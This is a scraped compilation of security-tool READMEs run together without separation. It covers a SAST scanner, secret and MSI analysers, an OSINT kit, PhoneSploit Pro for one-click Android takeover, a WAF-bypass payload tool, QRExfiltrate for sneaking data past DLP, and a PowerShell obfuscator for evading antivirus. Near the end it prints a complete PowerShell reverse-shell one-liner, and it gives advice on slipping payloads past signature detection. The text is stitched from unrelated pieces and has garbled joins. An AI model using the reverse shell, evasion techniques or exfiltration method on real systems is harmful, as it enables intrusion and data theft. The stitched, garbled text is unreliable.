
Bearer provides built-in rules against a common set of security risks and vulnerabilities, known as OWASP Top 10. Here are some practical examples of what those rules look for:
And many more.
Bearer is Open Source (see license) and fully customizable, from creating your own rules to component detection (database, API) and data classification.
Bearer also powers our commercial offering, Bearer Cloud, allowing security teams to scale and monitor their application security program using the same engine.
Discover your most critical security risks and vulnerabilities in only a few minutes. In this guide, you will install Bearer, run a scan on a local project, and view the results. Let's get started!
The quickest way to install Bearer is with the install script. It will auto-select the best build for your architecture. Defaults installation to ./bin and to the latest release version:
curl -sfL https://raw.githubusercontent.com/Bearer/bearer/main/contrib/install.sh | shUsing Bearer's official Homebrew tap:
brew install bearer/tap/bearer$ sudo apt-get install apt-transport-https
$ echo "deb [trusted=yes] https://apt.fury.io/bearer/ /" | sudo tee -a /etc/apt/sources.list.d/fury.list
$ sudo apt-get update
$ sudo apt-get install bearerAdd repository setting:
$ sudo vim /etc/yum.repos.d/fury.repo
[fury]
name=Gemfury Private Repo
baseurl=https://yum.fury.io/bearer/
enabled=1
gpgcheck=0
Then install with yum:
  $ sudo yum -y update
$ sudo yum -y install bearerBearer is also available as a Docker image on Docker Hub and ghcr.io.
With docker installed, you can run the following command with the appropriate paths in place of the examples.
docker run --rm -v /path/to/repo:/tmp/scan bearer/bearer:latest-amd64 scan /tmp/scanAdditionally, you can use docker compose. Add the following to your docker-compose.yml file and replace the volumes with the appropriate paths for your project:
version: "3"
services:
  bearer:
    platform: linux/amd64
    image: bearer/bearer:latest-amd64
    volumes:
      - /path/to/repo:/tmp/scan
Then, run the docker compose run command to run Bearer with any specified flags:
docker compose run bearer scan /tmp/scan --debugDownload the archive file for your operating system/architecture from here.
Unpack the archive, and put the binary somewhere in your $PATH (on UNIX-y systems, /usr/local/bin or the like). Make sure it has permission to execute.
The easiest way to try out Bearer is with our example project, Bear Publishing. It simulates a realistic Ruby application with common security flaws. Clone or download it to a convenient location to get started.
git clone https://github.com/Bearer/bear-publishing.gitNow, run the scan command with bearer scan on the project directory:
bearer scan bear-publishingA progress bar will display the status of the scan.
Once the scan is complete, Bearer will output a security report with details of any rule failures, as well as where in the codebase the infractions happened and why.
By default the scan command use the SAST scanner, other scanner types are available.
The security report is an easily digestible view of the security issues detected by Bearer. A report is made up of:
The Bear Publishing example application will trigger rule failures and output a full report. Here's a section of the output:
...
CRITICAL: Only communicate using SFTP connections.
https://docs.bearer.com/reference/rules/ruby_lang_insecure_ftp

File: bear-publishing/app/services/marketing_export.rb:34

 34     Net::FTP.open(
 35       'marketing.example.com',
 36       'marketing',
 37       'password123'
  	...
 41     end


=====================================

56 checks, 10 failures, 6 warnings

CRITICAL: 7
HIGH: 0
MEDIUM: 0
LOW: 3
WARNING: 6
The security report is just one report type available in Bearer.
Additional options for using and configuring the scan command can be found in the scan documentation.
For additional guides and usage tips, view the docs.
When you run Bearer on your codebase, it discovers and classifies data by identifying patterns in the source code. Specifically, it looks for data types and matches against them. Most importantly, it never views the actual values (it just can’t)—but only the code itself.
Bearer assesses 120+ data types from sensitive data categories such as Personal Data (PD), Sensitive PD, Personally identifiable information (PII), and Personal Health Information (PHI). You can view the full list in the supported data types documentation.
In a nutshell, our static code analysis is performed on two levels: Analyzing class names, methods, functions, variables, properties, and attributes. It then ties those together to detected data structures. It does variable reconciliation etc. Analyzing data structure definitions files such as OpenAPI, SQL, GraphQL, and Protobuf.
Bearer then passes this over to the classification engine we built to support this very particular discovery process.
If you want to learn more, here is the longer explanation.
We recommend running Bearer in your CI to check new PR automatically for security issues, so your development team has a direct feedback loop to fix issues immediately.
You can also integrate Bearer in your CD, though we recommend to only make it fail on high criticality issues only, as the impact for your organization might be important.
In addition, running Bearer on a scheduled job is a great way to keep track of your security posture and make sure new security issues are found even in projects with low activity.
Bearer currently supports JavaScript and Ruby and their associated most used frameworks and libraries. More languages will follow.
SAST tools are known to bury security teams and developers under hundreds of issues with little context and no sense of priority, often requiring security analysts to triage issues. Not Bearer.
The most vulnerable asset today is sensitive data, so we start there and prioritize application security risks and vulnerabilities by assessing sensitive data flows in your code to highlight what is urgent, and what is not.
We believe that by linking security issues with a clear business impact and risk of a data breach, or data leak, we can build better and more robust software, at no extra cost.
In addition, by being Open Source, extendable by design, and built with a great developer UX in mind, we bet you will see the difference for yourself.
It depends on the size of your applications. It can take as little as 20 seconds, up to a few minutes for an extremely large code base. We’ve added an internal caching layer that only looks at delta changes to allow quick, subsequent scans.
Running Bearer should not take more time than running your test suite.
If you’re familiar with other SAST tools, false positives are always a possibility.
By using the most modern static code analysis techniques and providing a native filtering and prioritizing solution on the most important issues, we believe this problem won’t be a concern when using Bearer.
Thanks for using Bearer. Still have questions?
Interested in contributing? We're here for it! For details on how to contribute, setting up your development environment, and our processes, review the contribution guide.
Everyone interacting with this project is expected to follow the guidelines of our code of conduct.
To report a vulnerability or suspected vulnerability, see our security policy. For any questions, concerns or other security matters, feel free to open an issue or join the Discord Community.
![]()
An all-in-one hacking tool written in Python to remotely exploit Android devices using ADB (Android Debug Bridge) and Metasploit-Framework.
This tool can automatically Create, Install, and Run payload on the target device using Metasploit-Framework and ADB to completely hack the Android Device in one click.
The goal of this project is to make penetration testing on Android devices easy. Now you don't have to learn commands and arguments, PhoneSploit Pro does it for you. Using this tool, you can test the security of your Android devices easily.
PhoneSploit Pro can also be used as a complete ADB Toolkit to perform various operations on Android devices over Wi-Fi as well as USB.
System, Recovery, Bootloader, Fastboot.IP Address to set LHOST.msfvenom, install it, and run it on target device.meterpreter session.meterpreter session means the device is completely hacked using Metasploit-Framework, and you can do anything with it.python3 : Python 3.10 or Neweradb : Android Debug Bridge (ADB) from Android SDK Platform Tools
metasploit-framework : Metasploit-Framework (msfvenom and msfconsole)scrcpy : Scrcpy (Screen Copy)PhoneSploit Pro does not need any installation and runs directly using python3
Make sure all the required software are installed.
Open terminal and paste the following commands :
git clone https://github.com/AzeemIdrisi/PhoneSploit-Pro.git
cd PhoneSploit-Pro/
python3 phonesploitpro.py
Make sure all the required software are installed.
Open terminal and paste the following commands :
git clone https://github.com/AzeemIdrisi/PhoneSploit-Pro.git
cd PhoneSploit-Pro/
Download and extract latest platform-tools from here.
Copy all files from the extracted platform-tools or adb directory to PhoneSploit-Pro directory and then run :
python phonesploitpro.py
Open terminal and paste the following commands :
sudo apt update
sudo apt install adb
sudo dnf install adb
sudo pacman -Sy android-tools
For other Linux Distributions : Visit this Link
Open terminal and paste the following command :
brew install android-platform-tools
or Visit this link : Click Here
Visit this link : Click Here
pkg update
pkg install android-tools
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \
  chmod 755 msfinstall && \
  ./msfinstall
or Follow this link : Click Here
or Visit this link : Click Here
Visit this link : Click Here
or Follow this link : Click Here
Visit the scrcpy GitHub page for latest installation instructions : Click Here
On Windows : Copy all the files from the extracted scrcpy folder to PhoneSploit-Pro folder.
If scrcpy is not available for your Linux distro, then you can build it with a few simple steps : Build Guide
Settings.About Phone.Build Number.Build Number 7 times.Developer options menu.Developer options menu will now appear in your Settings menu.Settings.System > Developer options.USB debugging.adb host computer to a common Wi-Fi network.adb devices
Allow USB debugging?.Always allow from this computer check-box and then click Allow.adb tcpip 5555
Settings > About Phone > Status > IP address and note the phone's IP Address.Connect a device and enter the target's IP Address to connect over Wi-Fi.Connect a device and enter the target's IP Address to connect over Wi-Fi.All the new features are primarily tested on Linux, thus Linux is recommended for running PhoneSploit Pro. Some features might not work properly on Windows.
![]()
The security of mobile devices has become a critical concern due to the increasing amount of sensitive data being stored on them. With the rise of Android OS as the most popular mobile platform, the need for effective tools to assess its security has also increased. In response to this need, a new Android framework has emerged that combines three powerful tools - AndroPass, APKUtil, RMS, and MobFS - to conduct comprehensive vulnerability analysis of Android applications. This framework is known as QuadraInspect.
QuadraInspect is an Android framework that integrates AndroPass, APKUtil, RMS and MobFS, providing a powerful tool for analyzing the security of Android applications. AndroPass is a tool that focuses on analyzing the security of Android applications' authentication and authorization mechanisms, while APKUtil is a tool that extracts valuable information from an APK file. Lastly, MobFS and RMS facilitates the analysis of an application's filesystem by mounting its storage in a virtual environment.
By combining these three tools, QuadraInspect provides a comprehensive approach to vulnerability analysis of Android applications. This framework can be used by developers, security researchers, and penetration testers to assess the security of their own or third-party applications. QuadraInspect provides a unified interface for all three tools, making it easier to use and reducing the time required to conduct comprehensive vulnerability analysis. Ultimately, this framework aims to increase the security of Android applications and protect users' sensitive data from potential threats.
To install the tools you need to: First : git clone https://github.com/morpheuslord/QuadraInspect
Second Open a Administrative cmd or powershell (for Mobfs setup) and run : pip install -r requirements.txt && python3 main.py
Third : Once QuadraInspect loads run this command QuadraInspect Main>> : START install_tools
The tools will be downloaded to the tools directory and also the setup.py and setup.bat commands will run automatically for the complete installation.
Each module has a help function so that the commands and the discriptions are detailed and can be altered for operation.
These are the key points that must be addressed for smooth working:
args or using SET target withing the tool.target folder as all the tool searches for the target file with that folder.There are 2 modes:
|
└─> F mode
└─> A mode
The f mode is a mode where you get the active interface for using the interactive vaerion of the framework with the prompt, etc.
F mode is the normal mode and can be used easily
A mode or argumentative mode takes the input via arguments and runs the commands without any intervention by the user this is limited to the main menu in the future i am planning to extend this feature to even the encorporated codes.
python main.py --target <APK_file> --mode a --command install_tools/tools_name/apkleaks/mobfs/rms/apkleaksthe main menu of the entire tool has these options and commands:
| Command | Discription |
|---|---|
SET target | SET the name of the targetfile |
START install_tools | If not installed this will install the tools |
LIST tools_name | List out the Tools Intigrated |
START apkleaks | Use APKLeaks tool |
START mobfs | Use MOBfs for dynamic and static analysis |
START andropass | Use AndroPass APK analizer |
help | Display help menu |
SHOW banner | Display banner |
quit | Quit the program |
As mentioned above the target must be set before any tool is used.
The APKLeaks menu is also really straight forward and only a few things to consider:
SET output and SET json-out takes file names not the actual files it creates an output in the result directory.SET pattern option takes a name of a json pattern file. The JSON file must be located in the pattern directory| OPTION | SET Value |
|---|---|
SET output | Output for the scan data file name |
SET arguments | Additional Disassembly arguments |
SET json-out | JSON output file name |
SET pattern | The pre-searching pattern for secrets |
help | Displays help menu |
return | Return to main menu |
quit | Quit the tool |
Mobfs is pritty straight forward only the port number must be taken care of which is by default on port 5000 you just need to start the program and connect to it on 127.0.0.1:5000 over your browser.
AndroPass is also really straight forward it just takes the file as input and does its job without any other inputs.
The APK analysis framework will follow a modular architecture, similar to Metasploit. It will consist of the following modules:
Currentluy there only 3 but if wanted people can add more tools to this these are the things to be considered:
config/installer.py
config/mobfs.py , config/androp.py, config/apkleaks.py
If wanted you could do your upgrades and add it to this repository for more people to use kind of growing this tool.
![]()
CertWatcher is a tool for capturing and tracking certificate transparency logs, using YAML templates. The tool helps detect and analyze websites using regular expression patterns and is designed for ease of use by security professionals and researchers.
Certwatcher continuously monitors the certificate data stream and checks for patterns or malicious activity. Certwatcher can also be customized to detect specific phishing, exposed tokens, secret api key patterns using regular expressions defined by YAML templates.
Certwatcher allows you to use custom templates to display the certificate information. We have some public custom templates available from the community. You can find them in our repository.
If you want to contribute to this project, follow the steps below:
![]()
A multi-purpose toolkit for gathering and managing OSINT-Data with a neat web-interface.
Seekr is a multi-purpose toolkit for gathering and managing OSINT-data with a sleek web interface. The backend is written in Go and offers a wide range of features for data collection, organization, and analysis. Whether you're a researcher, investigator, or just someone looking to gather information, seekr makes it easy to find and manage the data you need. Give it a try and see how it can streamline your OSINT workflow!
Check the wiki for setup guide, etc.
Seekr combines note taking and OSINT in one application. Seekr can be used alongside your current tools. Seekr is desingned with OSINT in mind and optimized for real world usecases.
Download the latest exe here
Download the latest stable binary here
To install seekr on linux simply run:
git clone https://github.com/seekr-osint/seekr
cd seekr
go run main.go
Now open the web interface in your browser of choice.
Seekr is build with NixOS in mind and therefore supports nix flakes. To run seekr on NixOS run following commands.
nix shell github:seekr-osint/seekr
seekrjourney
title How to Intigrate seekr into your current workflow.
section Initial Research
Create a person in seekr: 100: seekr
Simple web research: 100: Known tools
Account scan: 100: seekr
section Deeper account investigation
Investigate the accounts: 100: seekr, Known tools
Keep notes: 100: seekr
section Deeper Web research
Deep web research: 100: Known tools
Keep notes: 100: seekr
section Finishing the report
Export the person with seekr: 100: seekr
Done.: 100
We would love to hear from you. Tell us about your opinions on seekr. Where do we need to improve?... You can do this by just opeing up an issue or maybe even telling others in your blog or somewhere else about your experience.
This tool is intended for legitimate and lawful use only. It is provided for educational and research purposes, and should not be used for any illegal or malicious activities, including doxxing. Doxxing is the practice of researching and broadcasting private or identifying information about an individual, without their consent and can be illegal. The creators and contributors of this tool will not be held responsible for any misuse or damage caused by this tool. By using this tool, you agree to use it only for lawful purposes and to comply with all applicable laws and regulations. It is the responsibility of the user to ensure compliance with all relevant laws and regulations in the jurisdiction in which they operate. Misuse of this tool may result in criminal and/or civil prosecut ion.

Nosey Parker is a command-line tool that finds secrets and sensitive information in textual data. It is useful both for offensive and defensive security testing.
Key features:
This open-source version of Nosey Parker is a reimplementation of the internal version that is regularly used in offensive security engagements at Praetorian. The internal version has additional capabilities for false positive suppression and an alternative machine learning-based detection engine. Read more in blog posts here and here.
1. (On x86_64) Install the Hyperscan library and headers for your system
On macOS using Homebrew:
brew install hyperscan pkg-config
On Ubuntu 22.04:
apt install libhyperscan-dev pkg-config
1. (On non-x86_64) Build Vectorscan from source
You will need several dependencies, including cmake, boost, ragel, and pkg-config.
Download and extract the source for the 5.4.8 release of Vectorscan:
wget https://github.com/VectorCamp/vectorscan/archive/refs/tags/vectorscan/5.4.8.tar.gz && tar xfz 5.4.8.tar.gz
Build with cmake:
cd vectorscan-vectorscan-5.4.8 && cmake -B build -DCMAKE_BUILD_TYPE=Release . && cmake --build build
Set the HYPERSCAN_ROOT environment variable so that Nosey Parker builds against your from-source build of Vectorscan:
export HYPERSCAN_ROOT="$PWD/build"
Note: The Nosey Parker Dockerfile builds Vectorscan from source and links against that.
2. Install the Rust toolchain
Recommended approach: install from https://rustup.rs
3. Build using Cargo
cargo build --release
This will produce a binary at target/release/noseyparker.
A prebuilt Docker image is available for the latest release for x86_64:
docker pull ghcr.io/praetorian-inc/noseyparker:latest
A prebuilt Docker image is available for the most recent commit for x86_64:
docker pull ghcr.io/praetorian-inc/noseyparker:edge
For other architectures (e.g., ARM) you will need to build the Docker image yourself:
docker build -t noseyparker .
Run the Docker image with a mounted volume:
docker run -v "$PWD":/opt/ noseyparker
Note: The Docker image runs noticeably slower than a native binary, particularly on macOS.
Most Nosey Parker commands use a datastore. This is a special directory that Nosey Parker uses to record its findings and maintain its internal state. A datastore will be implicitly created by the scan command if needed. You can also create a datastore explicitly using the datastore init -d PATH command.
Nosey Parker has built-in support for scanning files, recursively scanning directories, and scanning the entire history of Git repositories.
For example, if you have a Git clone of CPython locally at cpython.git, you can scan its entire history with the scan command. Nosey Parker will create a new datastore at np.cpython and saves its findings there.
$ noseyparker scan --datastore np.cpython cpython.git
Found 28.30 GiB from 18 plain files and 427,712 blobs from 1 Git repos [00:00:04]
Scanning content  ████████████████████ 100%  28.30 GiB/28.30 GiB  [00:00:53]
Scanned 28.30 GiB from 427,730 blobs in 54 seconds (538.46 MiB/s); 4,904/4,904 new matches

 Rule                      Distinct Groups   Total Matches
───────────────────────────────────────────────────────────
 PEM-Encoded Private Key             1,076           1,1   92
 Generic Secret                        331             478
 netrc Credentials                      42           3,201
 Generic API Key                         2              31
 md5crypt Hash                           1               2

Run the `report` command next to show finding details.
Nosey Parker can also scan Git repos that have not already been cloned to the local filesystem. The --git-url URL, --github-user NAME, and --github-org NAME options to scan allow you to specify repositories of interest.
For example, to scan the Nosey Parker repo itself:
$ noseyparker scan --datastore np.noseyparker --git-url https://github.com/praetorian-inc/noseyparker
For example, to scan accessible repositories belonging to octocat:
$ noseyparker scan --datastore np.noseyparker --github-user octocat
These input specifiers will use an optional GitHub token if available in the NP_GITHUB_TOKEN environment variable. Providing an access token gives a higher API rate limit and may make additional repositories accessible to you.
See noseyparker help scan for more details.
Nosey Parker prints out a summary of its findings when it finishes scanning. You can also run this step separately:
$ noseyparker summarize --datastore np.cpython

 Rule                      Distinct Groups   Total Matches
───────────────────────────────────────────────────────────
 PEM-Encoded Private Key             1,076           1,192
 Generic Secret                        331             478
 netrc Credentials                      42           3,201
 Generic API Key                         2              31
 md5crypt Hash                           1               2
Additional output formats are supported, including JSON and JSON lines, via the --format=FORMAT option.
To see details of Nosey Parker's findings, use the report command. This prints out a text-based report designed for human consumption:
--format=FORMAT option. To list URLs for repositories belonging to GitHub users or organizations, use the github repos list command. This command uses the GitHub REST API to enumerate repositories belonging to one or more users or organizations. For example:
$ noseyparker github repos list --user octocat
https://github.com/octocat/Hello-World.git
https://github.com/octocat/Spoon-Knife.git
https://github.com/octocat/boysenberry-repo-1.git
https://github.com/octocat/git-consortium.git
https://github.com/octocat/hello-worId.git
https://github.com/octocat/linguist.git
https://github.com/octocat/octocat.github.io.git
https://github.com/octocat/test-repo1.git
An optional GitHub Personal Access Token can be provided via the NP_GITHUB_TOKEN environment variable. Providing an access token gives a higher API rate limit and may make additional repositories accessible to you.
Additional output formats are supported, including JSON and JSON lines, via the --format=FORMAT option.
See noseyparker help github for more details.
Running the noseyparker binary without arguments prints top-level help and exits. You can get abbreviated help for a particular command by running noseyparker COMMAND -h.
Tip: More detailed help is available with the help command or long-form --help option.
Contributions are welcome, particularly new regex rules. Developing new regex rules is detailed in a separate document.
If you are considering making significant code changes, please open an issue first to start discussion.
Nosey Parker is licensed under the Apache License, Version 2.0.
Any contribution intentionally submitted for inclusion in Nosey Parker by you, as defined in the Apache 2.0 license, shall be licensed as above, without any additional terms or conditions.
![]()
MSI Dump - a tool that analyzes malicious MSI installation packages, extracts files, streams, binary data and incorporates YARA scanner.
On Macro-enabled Office documents we can quickly use oletools mraptor to determine whether document is malicious. If we want to dissect it further, we could bring in oletools olevba or oledump.
To dissect malicious MSI files, so far we had only one, but reliable and trustworthy lessmsi. However, lessmsi doesn't implement features I was looking for:
Hence this is where msidump comes into play.
This tool helps in quick triages as well as detailed examinations of malicious MSIs corpora. It lets us:
file/MIME type deduction to determine inner data typeIt was created as a companion tool to the blog post I released here:
WindowsInstaller.Installer interfaces, currently it is not possible to support native Linux platforms. Maybe wine python msidump.py could help, but haven't tried that yet.cmd> python msidump.py evil.msi -y rules.yara
Here we can see that input MSI is injected with suspicious VBScript and contains numerous executables in it.
We see from the triage table that it was present in Binary table. Lets get him:
python msidump.py putty-backdoored.msi -l binary -i UBXtHArj
We can specify which to record dump either by its name/ID or its index number (here that would be 7).
Lets have a look at another example. This time there is executable stored in Binary table that will be executed during installation:
To extract that file we're gonna go with
python msidump.py evil2.msi -x binary -i lmskBju -O extracted
Where
-x binary tells to extract contents of Binary table-i lmskBju specifies which record exactly to extract-O extracted sets output directoryFor the best output experience, run the tool on a maximized console window or redirect output to file:
python msidump.py [...] -o analysis.log
PS D:\> python .\msidump.py --help
options:
  -h, --help            show this help message and exit

Required arguments:
  infile                Input MSI file (or directory) for analysis.

Options:
  -q, --quiet           Surpress banner and unnecessary information. In triage mode, will display only verdict.
  -v, --verbose         Verbose mode.
  -d, --debug           Debug mode.
  -N, --nocolor         Dont use colors in text output.
  -n PRINT_LEN, --print-len PRINT_LEN
                        When previewing data - how many bytes to include in preview/hexdump. Default: 128
  -f {text,json,csv}, --format {text,json,csv}
                        Output format: text, json, csv. Default: text
  -o path, --outfile path
                        Redirect program output to this file.
  -m, --mime            When sniffing inner data type, report MIME types

Analysis Modes:
  -l what, --list what  List specific table contents. See help message to learn what can be listed.
  -x what, --extract what
                        Extract data from MSI. For what can be extracted, refer to help message.

Analysis Specific options:
  -i number|name, --record number|name
                        Can be a number or name. In --list mode, specifies which record to dump/display entirely. In --extract mode dumps only this particular record to --outdir
  -O path, --outdir path
                        When --extract mode is used, specifies output location where to extract data.
  -y path, --yara path  Path to YARA rule/directory with rules. YARA will be matched against Binary data, streams and inner files

------------------------------------------------------

- What can be listed:
    --list CustomAction     - Specific table
    --lis   t Registry,File    - List multiple tables
    --list stats            - Print MSI database statistics
    --list all              - All tables and their contents
    --list olestream        - Prints all OLE streams & storages.
                              To display CABs embedded in MSI try: --list _Streams
    --list cabs             - Lists embedded CAB files
    --list binary           - Lists binary data embedded in MSI for its own purposes.
                              That typically includes EXEs, DLLs, VBS/JS scripts, etc

- What can be extracted:
    --extract all           - Extracts Binary data, all files from CABs, scripts from CustomActions
    --extract binary        - Extracts Binary data
    --extract files         - Extracts files
    --extract cabs          - Extracts cabinets
    --extract scripts       - Extrac   ts scripts

------------------------------------------------------
CustomAction Types based on assessing their numbers, which is prone to being evaded. Apparently when naming my tool, I didn't think on checking whether it was already taken. There is another tool named msidump being part of msitools GNU package:
This and other projects are outcome of sleepless nights and plenty of hard work. If you like what I do and appreciate that I always give back to the community, Consider buying me a coffee (or better a beer) just to say thank you!
Mariusz Banach / mgeeky, (@mariuszbit)
<mb [at] binary-offensive.com>
![]()
WAF bypass Tool is an open source tool to analyze the security of any WAF for False Positives and False Negatives using predefined and customizable payloads. Check your WAF before an attacker does. WAF Bypass Tool is developed by Nemesida WAF team with the participation of community.
It is forbidden to use for illegal and illegal purposes. Don't break the law. We are not responsible for possible risks associated with the use of this software.
The latest waf-bypass always available via the Docker Hub. It can be easily pulled via the following command:
# docker pull nemesida/waf-bypass
# docker run nemesida/waf-bypass --host='example.com'
# git clone https://github.com/nemesida-waf/waf_bypass.git /opt/waf-bypass/
# python3 -m pip install -r /opt/waf-bypass/requirements.txt
# python3 /opt/waf-bypass/main.py --host='example.com'
'--proxy' (--proxy='http://proxy.example.com:3128') - option allows to specify where to connect to instead of the host.
'--header' (--header 'Authorization: Basic YWRtaW46YWRtaW4=' --header 'X-TOKEN: ABCDEF') - option allows to specify the HTTP header to send with all requests (e.g. for authentication). Multiple use is allowed.
'--user-agent' (--user-agent 'MyUserAgent 1/1') - option allows to specify the HTTP User-Agent to send with all requests, except when the User-Agent is set by the payload ("USER-AGENT").
'--block-code' (--block-code='403' --block-code='222') - option allows you to specify the HTTP status code to expect when the WAF is blocked. (default is 403). Multiple use is allowed.
'--threads' (--threads=15) - option allows to specify the number of parallel scan threads (default is 10).
'--timeout' (--timeout=10) - option allows to specify a request processing timeout in sec. (default is 30).
'--json-format' - an option that allows you to display the result of the work in JSON format (useful for integrating the tool with security platforms).
'--details' - display the False Positive and False Negative payloads. Not available in JSON format.
'--exclude-dir' - exclude the payload's directory (--exclude-dir='SQLi' --exclude-dir='XSS'). Multiple use is allowed.
Depending on the purpose, payloads are located in the appropriate folders:
When compiling a payload, the following zones, method and options are used:
Base64, HTML-ENTITY, UTF-16) in addition to the encoding for the payload. Multiple values are indicated with a space (e.g. Base64 UTF-16). Applicable only to for ARGS, BODY, COOKIE and HEADER zone. Not applicable to payloads in API and MFD directories. Not compatible with option JSON.Except for some cases described below, the zones are independent of each other and are tested separately (those if 2 zones are specified - the script will send 2 requests - alternately checking one and the second zone).
For the zones you can use %RND% suffix, which allows you to generate an arbitrary string of 6 letters and numbers. (e.g.: param%RND=my_payload or param=%RND% OR A%RND%B)
You can create your own payloads, to do this, create your own folder on the '/payload/' folder, or place the payload in an existing one (e.g.: '/payload/XSS'). Allowed data format is JSON.
API testing payloads located in this directory are automatically appended with a header 'Content-Type: application/json'.
For MFD (multipart/form-data) payloads located in this directory, you must specify the BODY (required) and BOUNDARY (optional). If BOUNDARY is not set, it will be generated automatically (in this case, only the payload must be specified for the BODY, without additional data ('... Content-Disposition: form-data; ...').
If a BOUNDARY is specified, then the content of the BODY must be formatted in accordance with the RFC, but this allows for multiple payloads in BODY a separated by BOUNDARY.
Other zones are allowed in this directory (e.g.: URL, ARGS etc.). Regardless of the zone, header 'Content-Type: multipart/form-data; boundary=...' will be added to all requests.
![]()
This tool is a command line utility that allows you to convert any binary file into a QRcode GIF. The data can then be reassembled visually allowing exfiltration of data in air gapped systems. It was designed as a proof of concept to demonstrate weaknesses in DLP software; that is, the assumption that data will leave the system via email, USB sticks or other media.
The tool works by taking a binary file and converting it into a series of QR codes images. These images are then combined into a GIF file that can be easily reassembled using any standard QR code reader. This allows data to be exfiltrated without detection from most DLP systems.
To use QRExfiltrate, open a command line and navigate to the directory containing the QRExfiltrate scripts.
Once you have done this, you can run the following command to convert your binary file into a QRcode GIF:
./encode.sh ./draft-taddei-ech4ent-introduction-00.txt output.gif
encode.sh <inputfile>
Where <inputfile> is the path to the binary file you wish to convert, and <outputfile>, if no output is specified output.gif used is the path to the desired output GIF file.
Once the command completes, you will have a GIF file containing the data from your binary file.
You can then transfer this GIF file as you wish and reassemble the data using any standard QR code reader.
QRExfiltrate requires the following prerequisites:
QRExfiltrate is limited by the size of the source data, qrencoding per frame has been capped to 64 bytes to ensure the resulting image has a uniform size and shape. Additionally the conversion to QR code results in a lot of storage overhead, on average the resulting gif is 50x larger than the original. Finally, QRExfiltrate is limited by the capabilities of the QR code reader. If the reader is not able to detect the QR codes from the GIF, the data will not be able to be reassembled.
The decoder script has been intentionally omitted
QRExfiltrate is a powerful tool that can be used to bypass DLP systems and exfiltrate data in air gapped networks. However, it is important to note that QRExfiltrate should be used with caution and only in situations where the risk of detection is low.
Traditional obfuscation techniques tend to add layers to encapsulate standing code, such as base64 or compression. These payloads do continue to have a varied degree of success, but they have become trivial to extract the intended payload and some launchers get detected often, which essentially introduces chokepoints.
The approach this tool introduces is a methodology where you can target and obfuscate the individual components of a script with randomized variations while achieving the same intended logic, without encapsulating the entire payload within a single layer. Due to the complexity of the obfuscation logic, the resulting payloads will be very difficult to signature and will slip past heuristic engines that are not programmed to emulate the inherited logic.
While this script can obfuscate most payloads successfully on it's own, this project will also serve as a standing framework that I will to use to produce future functions that will utilize this framework to provide dedicated obfuscated payloads, such as one that only produces reverse shells.
I wrote a blog piece for Offensive Security as a precursor into the techniques this tool introduces. Before venturing further, consider giving it a read first: https://www.offensive-security.com/offsec/powershell-obfuscation/
As part of my on going work with PowerShell obfuscation, I am building out scripts that produce dedicated payloads that utilize this framework. These have helped to save me time and hope you find them useful as well. You can find them within their own folders at the root of this repository.
Like many other programming languages, PowerShell can be broken down into many different components that make up the executable logic. This allows us to defeat signature-based detections with relative ease by changing how we represent individual components within a payload to a form an obscure or unintelligible derivative.
Keep in mind that targeting every component in complex payloads is very instrusive. This tool is built so that you can target the components you want to obfuscate in a controlled manner. I have found that a lot of signatures can be defeated simply by targeting cmdlets, variables and any comments. When using this against complex payloads, such as print nightmare, keep in mind that custom function parameters / variables will also be changed. Always be sure to properly test any resulting payloads and ensure you are aware of any modified named paramters.
Component types such as pipes and pipeline variables are introduced here to help make your payload more obscure and harder to decode.
Supported Types
Each component has its own dedicated generator that contains a list of possible static or dynamically generated values that are randomly selected during each execution. If there are multiple instances of a component, then it will iterative each of them individually with a generator. This adds a degree of randomness each time you run this tool against a given payload so each iteration will be different. The only exception to this is variable names.
If an algorithm related to a specific component starts to cause a payload to flag, the current design allows us to easily modify the logic for that generator without compromising the entire script.
$Picker = 1..6 | Get-Random
Switch ($Picker) {
    1 { $NewValue = 'Stay' }
    2 { $NewValue = 'Off' }
    3 { $NewValue = 'Ronins' }
    4 { $NewValue = 'Lawn' }
    5 { $NewValue = 'And' }
    6 { $NewValue = 'Rocks' }
}This framework and resulting payloads have been tested on the following operating system and PowerShell versions. The resulting reverse shells will not work on PowerShell v2.0
| PS Version | OS Tested | Invoke-PSObfucation.ps1 | Reverse Shell |
|---|---|---|---|
| 7.1.3 | Kali 2021.2 | Supported | Supported |
| 5.1.19041.1023 | Windows 10 10.0.19042 | Supported | Supported |
| 5.1.21996.1 | Windows 11 10.0.21996 | Supported | Supported |
┌──(tristram㉿kali)-[~]
└─$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.

https://aka.ms/powershell
Type 'help' to get help.

PS /home/tristram> . ./Invoke-PSObfuscation.ps1
PS /home/tristram> Invoke-PSObfuscation -Path .\CVE-2021-34527.ps1 -Cmdlets -Comments -NamespaceClasses -Variables -OutFile o-printnightmare.ps1

     >> Layer 0 Obfuscation
     >> https://github.com/gh0x0st

[*] Obfuscating namespace classes
[*] Obfuscating cmdlets
[*] Obfuscating variables
[-] -DriverName is now -QhYm48JbCsqF
[-] -NewUser is now -ybrcKe
[-] -NewPassword is now -ZCA9QHerOCrEX84gMgNwnAth
[-] -DLL is now -dNr
[-] -ModuleName is now -jd
[-] -Module is now -tu3EI0q1XsGrniAUzx9WkV2o
[-] -Type is now -fjTOTLDCGufqEu
[-] -FullName is now -0vEKnCqm
[-] -EnumElements is now -B9aFqfvDbjtOXPxrR<   br/>[-] -Bitfield is now -bFUCG7LB9gq50p4e
[-] -StructFields is now -xKryDRQnLdjTC8
[-] -PackingSize is now -0CB3X
[-] -ExplicitLayout is now -YegeaeLpPnB
[*] Removing comments
[*] Writing payload to o-printnightmare.ps1
[*] Done

PS /home/tristram> $client = New-Object System.Net.Sockets.TCPClient("127.0.0.1",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()┌──(tristram㉿kali)-[~]
└─$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/tristram> . ./Invoke-PSObfuscation.ps1
PS /home/tristram> Invoke-PSObfuscation -Path ./revshell.ps1 -Integers -Cmdlets -Strings -ShowChanges
>> Layer 0 Obfuscation
